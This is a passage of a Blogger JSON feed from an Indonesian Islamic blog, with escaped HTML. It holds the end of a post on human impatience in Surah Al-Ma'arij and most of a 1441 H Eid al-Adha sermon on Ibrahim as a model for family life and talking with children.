جَزُوعًا (20) وَإِذَا مَسَّهُ الْخَيْرُ مَنُوعًا\n(21) إِلَّا الْمُصَلِّينَ (22) سورة المعارج\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 18pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\"Sesungguhnya manusia diciptakan bersifat keluh kesah lagi kikir.\u0026nbsp;Apabila ia ditimpa kesusahan ia berkeluh kesah,\u0026nbsp;dan apabila ia mendapat kebaikan ia amat kikir, kecuali orang-orang yang mengerjakan shalat.\"\u003C\/i\u003E Surah Al-Ma'arij 19-22.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kemudian sifat ini mesti kita maklumi karena sudah menjadi insting dasar\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETentu tidak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebab yang disampaikan oleh Al-Qur'an adalah mengendalikannya dengan pola-pola pembiasaan kebaikan yang diringkas di akhir rangkaian ayat-ayat di atas dengan keyword sederhana: \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EAl-Mushallin\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E... Orang-orang yang shalat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPerkara shalat adalah perkara yang kita kenal sejak masa kanak-kanak, namun manfaatnya hanya diketahui bagi yang mengkaji Al-Qur'an dengan baik dan membandingkannya dengan pengalaman yang ia dapatkan saat shalat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EShalat bukanlah sekedar takbir, rukuk dan sujud semata. Tapi lebih jauh lagi, shalat adalah alat komunikasi kita dengan Allah, sarana kedekatan paling intens dari diri kita dengan Al-Khaliq.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJika rukuk dalam shalat menggambarkan ketundukan dan kerendahan, maka sujud menggambarkan penghambaan total, atau lebih tegasnya perbudakan total! Tapi, perbudakan yang kita banggakan. Sebab diperbudak Allah Ta'ala jelas adalah kemuliaan, sedang diperbudak hawa nafsu dan makhluq adalah kehinaan dan ketidakwarasan!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBarulah kemudian kita kaji lagi ayat-ayat selanjutnya tentang siapa mereka yang dimaksud dengan \u003Ci\u003EAl-Mushallin\u003C\/i\u003E itu yang secara ringkas Al-Qur'an menyebutkan ciri-ciri mereka, yaitu:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang kontinyu shalat\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang mengeluarkan bagian hartanya untuk yang tak berpunya\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang membenarkan adanya hari akhir\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang takut kepada adzab Allah\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang memelihara kemaluannya\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang memelihara amanat dan menunaikan janji\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang bersaksi dengan jujur\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang selalu menjaga shalat\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EWell,\u003C\/i\u003E PR saya jelas cukup banyak dalam mendidik buah hati. Meski begitu, saya berharap kita bisa sama-sama mengarahkan anak-anak kita dengan pendidikan Al-Quran seperti ini, yang dengannya bolehlah kita berharap mereka bisa menjadi pribadi-pribadi tangguh di masa yang akan datang, yang jiwanya terbebas dari cengkeraman putus asa, kesedihan dan kecengengan sikap.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EWallahul muwaffiq\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECatatan:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EAndhok\u003C\/b\u003E: makan di warung\/depot\/restoran alias \u003Ci\u003Edine in\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003Eba\u003C\/b\u003E: kependekan dari \u003Ci\u003EBaba\u003C\/i\u003E yang diambil dari kata \u003Ci\u003EAbati\u003C\/i\u003E (Ayahku), panggilan Ismail Alaihissalam kepada ayahnya Ibrahim Alaihissalam.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/2590545752998219611\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/11\/keluh-kesah-manusia-natural-instinct.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/2590545752998219611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/2590545752998219611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/11\/keluh-kesah-manusia-natural-instinct.html","title":"Keluh Kesah Manusia... The Natural Instinct"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoxb4_WHiddBJobvjLmE71zW2H9RHZy-FwrN7HMWIMZR1XHJNvG5iOpBj-EFU6aPakCM1zqgSIkxgZgq8wQaYPOzA-C6e8SZXZUu__wUvTYn5Gk5Yr1oDPmunzVJN_MqDPw1l8ulT7FjQ\/s72-c\/complaining-boy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-6846147785552942000"},"published":{"$t":"2020-07-30T10:48:00.002-07:00"},"updated":{"$t":"2020-10-29T18:12:07.776-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khutbah"}],"title":{"type":"text","$t":"Khutbah Ied Adlha 1441 H"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBr3cOpVSvstkIJrCWMmmEJhMAIbMvvCfW6pEyWhqC9tUPsBBj1zKUrEA5y_odo6KZTXlxj9W7-kMiTiLkAAZ2KM4kxNCT3ojivtUdEqrNtv5jvQsNhhDLui_WO5VteV7I4oeegs8ftg\/s710\/mic.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"710\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBr3cOpVSvstkIJrCWMmmEJhMAIbMvvCfW6pEyWhqC9tUPsBBj1zKUrEA5y_odo6KZTXlxj9W7-kMiTiLkAAZ2KM4kxNCT3ojivtUdEqrNtv5jvQsNhhDLui_WO5VteV7I4oeegs8ftg\/w200-h113\/mic.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMuqaddimah\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالحمد لله، الذي شرّع على المسلمين الحج والعمرة، وصيام يوم عرفةَ والتضحية، لتكون لهم علامةَ الإيمانِ والطاعة.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eنحمده ونستعينه ونستغفره ونستهديه، في كل لحظة وثانية يعطيها لنا من عنده فرصة وبركة.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eونعوذ بالله من شرور أنفسنا ومن سيئات أعمالنا، عياذا متلوا بالمغفرة والرحمة والتوبة والسماحة.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eأشهد أن لا إله إلا الله وحده لا شريك له، خالقُ السماوات والأرض وما بينهما من البرية.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eوأشهد أن محمدا عبده ورسوله، خاتمُ الأنبياء والمرسلين وناشر الحق بالحق بكل حماسة.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eفالصلاة والسلام على نبينا محمد وعلى آله وصحبه أجمعين ومن تبعهم بإحسان إلى يوم لقاء رب الجنة.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eأما بعد، فيا عباد الله، أوصيكم ونفسي بتقوى الله، فقد فاز المتقون.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eوقد قال الله تعالى في القرآن الكريم: ياأيها الذين ءامنوا اتقوا الله حق تقاته ولا تموتن إلا وأنتم مسلمون.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang telah memberikan nikmat iman, nikmat islam, nikmat umur, nikmat kesehatan dan nikmat kesempatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYang mempersatukan kita dalam ikatan Tauhid, Aqidahnya Ibrahim, Aqidahnya Ismail, Aqidahnya Muhammad dan Aqidah seluruh nabi dan rasul, shalawatullah alaihim ajma'in.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShalawat serta salam, semoga tetap tercurah atas junjungan kita Rasulillah Muhammad bin Abdillah, yang telah memberikan segenap potensi yang dimiliki, untuk menerangi jalan, membimbing ummat, mengajarkan yang haq, agar kalimatullah tegak di bumi ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESetengah tahun sudah, dunia dibekap wabah yang berhasil merubah dan menjungkir balikkan kehidupan umat manusia. Selasa yang lalu Jawapos menulis Headline bahwa Indonesia sudah menembus angka total 100.000 infeksi. Karenanya zona-zona merah semakin menguat di mana-mana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBelum pudar ingatan kita saat pertama kali melihat Ramadhan dengan penuh pembatasan. Dan kini kita melihat tanah suci yang menjadi pusat manasik haji juga mengalami banyak pembatasan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Saudi awalnya menyatakan hanya 1000 orang yang akan mendapatkan izin untuk melaksanakan haji. Namun media-media lokal melaporkan bahwa jamaah haji yang hadir di Makkah sekitar 10.000 orang yang membuat AFP, Reuters, Al-Jazeera, dan media-media lainnya meralat berita.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E70% dari jamaah haji tahun ini datang dari luar Saudi, setelah mendapatkan izin haji secara acak, hasil dari pengajuan secara online.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJangan bayangkan berdesak-desakan... Sebab jarak satu meter saat thawaf dan sa'i harus dipatuhi. Jangan harap bisa mendekat ke arah ka'bah... Bila garis pandu melingkar berwarna hitam tidak boleh dilanggar.\u003C\/div\u003E\u003Cdiv\u003EJangan bermimpi menyentuh ka'bah apalagi mengecup hajar aswad... Sebab kali ini pagar keliling siap menjadi pembatas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerlepas dari itu semua, haji tetaplah haji. Ritual massal tertua yang ditetapkan Allah Subhanahu Wa Ta'ala atas ummat manusia melalui lisan Ibrahim Alaihissalam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E{وَأَذِّن فِي النَّاسِ بِالْحَجِّ يَأْتُوكَ رِجَالًا وَعَلَى كُلِّ ضَامِرٍ يَأْتِينَ مِن كُلِّ فَجٍّ عَمِيقٍ} (27) سورة الحـج\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERitual yang menjadi simbol atas ketaatan, kesamaan derajat, rasa syukur dan kemenangan tauhid atas kesyirikan dan penyembahan sesama makhluk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOleh karena itu, mengkaji sirah perjalanan ayahanda para nabi, maestro tauhid, sang Khalilullah Ibrahim Alaihissalam adalah suatu napak tilas yang perlu dilakukan tiap tahunnya agar kebaikan yang dianugerahkan Allah ini tidak sirna ditelan zaman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIbrahim Alaihissalam, terangkum pada dirinya sifat-sifat ideal yang menjadi suri tauladan sepanjang zaman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeliau dikenal sebagai pribadi yang cerdas, yang mengerti mana yang haq dan mana yang bathil. Tahu bagaimana merencanakan perubahan dan menjalankannya. Mampu memahami kesalahan logika lawan dan membungkam lawannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeliau dikenal juga sebagai pribadi pemberani, tabah, visioner, lembut tutur katanya, berakhlak mulia, pandai menyampaikan nasihat dengan cara terbaik. Di samping kontinuitasnya dalam beribadah beliau juga terbukti memiliki ketaatan mutlak kepada Allah Ta'ala.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDari banyak sifat-sifat utama lagi mulia yang dimiliki Ibrahim Alahissalam, izinkanlah kali ini saya menyoroti sisi kehidupan beliau sebagai satu kepala keluarga yang berhasil memunculkan keluarga yang shalih lagi luar biasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMudah-mudahan kita bisa mengambil faedah dan inspirasi untuk keluarga kita masing-masing.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi antara sifat Ibrahim Alaihissalam dalam menjalani kehidupan berkeluarga adalah selalu berprasangka baik kepada ketetapan Allah subhanahu wa ta'ala.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIbrahim Alaihissalam selalu yakin bahwa perintah apapun yang dibebankan Allah atas dirinya pasti mengandung maslahat, baik untuk diri sendiri ataupun untuk kepentingan ummat manusia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMari kita ingat bagaimana Ibrahim Alaihissalam diperintahkan untuk meninggalkan istri dan putra pertamanya di tanah Bakkah, yang jangankan manusia, air pun tiada dijumpa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaka lihatlah sikap Hajar yang terpengaruh oleh sikap Ibrahim Alaihissalam ini. Ia pun juga turut berprasangka baik terhadap perintah Allah ini dan merasa ringan saat menjalankannya karena ketaatan dan kecintaannya kepada Allah Ta'ala.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang menimbulkan keberkahan dalam hidup, kemudahan di dunia dan kelapangan hati dan fikir yang mampu mengalahkan fikiran sempit yang selalu menghitung bahaya dan resiko kehidupan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eعَنْ جَابِرِ بْنِ عَبْدِ اللهِ الْأَنْصَارِيِّ، قَالَ: سَمِعْتُ رَسُولَ اللهِ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ، قَبْلَ مَوْتِهِ بِثَلَاثَةِ أَيَّامٍ، يَقُولُ: «لَا يَمُوتَنَّ أَحَدُكُمْ إِلَّا وَهُوَ يُحْسِنُ الظَّنَّ بِاللهِ عَزَّ وَجَلَّ»\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKeluarga yang selalu berhusnuzh zhan kepada Allah, maka Allah akan wujudkan prasangka-prasangka baiknya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebaliknya keluarga yang selalu berprasangka buruk kepada Allah, maka Allah akan wujudkan prasangka-prasangka buruk itu hingga ia tak pernah bisa lagi berprasangka baik kepada Allah Ta'ala.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYang kedua adalah bahwa Ibrahim Alaihissalam suka berdialog dan bermusyawarah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeliau mencontohkan pelajaran penting bagaimana beliau meminta pendapat dan bermusyawarah dengan putranya Ismail Alaihissalam terkait dengan perintah menyembelih putranya tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIbrahim Alaihissalam tahu bahwa itu adalah perintah yang maha berat yang tak ada satupun manusia berikutnya yang kiranya mampu untuk melaksanakannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIbrahim Alaihissalam bisa saja menyembunyikan perintah itu dari putranya. Beliau bisa saja membawa Ismail Alaihissalam diam-diam, lalu disembelih dan habis perkara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun tidak dimikian sifat Ibrahim Alaihissalam. Beliau menyampaikan hal itu kepada putranya, beliau berdialog, beliau bermusyawarah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E{فَلَمَّا بَلَغَ مَعَهُ السَّعْيَ قَالَ يَا بُنَيَّ إِنِّي أَرَى فِي الْمَنَامِ أَنِّي أَذْبَحُكَ فَانظُرْ مَاذَا تَرَى قَالَ يَا أَبَتِ افْعَلْ مَا تُؤْمَرُ سَتَجِدُنِي إِن شَاء اللَّهُ مِنَ الصَّابِرِينَ} (102) سورة الصافات\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Maka tatkala anak itu sampai (pada umur sanggup) berusaha bersama-sama Ibrahim, Ibrahim berkata: \"Hai anakku sesungguhnya aku melihat dalam mimpi bahwa aku menyembelihmu. Maka fikirkanlah apa pendapatmu!\" Ia menjawab: \"Hai bapakku, kerjakanlah apa yang diperintahkan kepadamu; insya Allah kamu akan mendapatiku termasuk orang-orang yang sabar.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaka marilah kita biasakan berdialog dengan putra-putri kita. Jangan sekedar memenuhi keperluan materi mereka saja, mereka tidak hanya butuh pakaian bagus, membayar spp, atau uang untuk membeli kuota.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka juga butuh dikembangkan jiwanya. Mereka butuh perhatian, mereka butuh dimanusiakan, mereka butuh rasa kasih sayang dan penghargaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat balita mereka kita jadikan raja, yang nyaris kita turuti hampir semua keinginannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat kanak-kanak mulai kita beri perintah agar terbiasa dan disiplin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat remaja kita tempatkan mereka sebagai kawan, agar terbiasa menyampaikan kesulitan dan keluh kesahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat dewasa, kita percayakan kepada mereka hidup mereka, karena mereka yang akan menjalankannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetika dialog, musyawarah dan komunikasi terhenti, maka anak-anak kita bergerak tanpa pandu, dan semakin menjauh karena merasa kehilangan keakraban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOleh karena itu, saat anak-anak terpaksa harus belajar di rumah, anggaplah itu sebagai kesempatan besar untuk berdialog dengan anak-anak kita, mengembangkan jiwa-jiwa mereka agar menjadi generasi-generasi Ismail masa depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYang ketiga adalah menginginkan anak-anak yang shaleh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat Ibrahim Alaihissalam sudah semakin tua, namun belum juga dikarunia anak, beliau berdoa:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E{رَبِّ هَبْ لِي مِنَ الصَّالِحِينَ } (100) سورة الصافات\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeliau memang sangat mendambakan seorang anak, tapi yang beliau damba bukan anak sembarang anak. Sebab anak mana saja bisa jadi menimbulkan aib dan malu bagi kedua orang tuanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYang beliau inginkan adalah anak shalih. Anak yang baik. Beliau tidak mengharapkan anak yang pemberani ataupun anak yang pintar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebab keberanian tanpa keshalihan hanya menimbulkan kezhaliman. Sebab kepintaran tanpa keshalihan hanya menimbulkan kecurangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaka Allah kabulkan doa Ibrahim Alaihissalam dengan lahirnya Ismail Alaihissalam. Yang sejak muda selalu berpegang 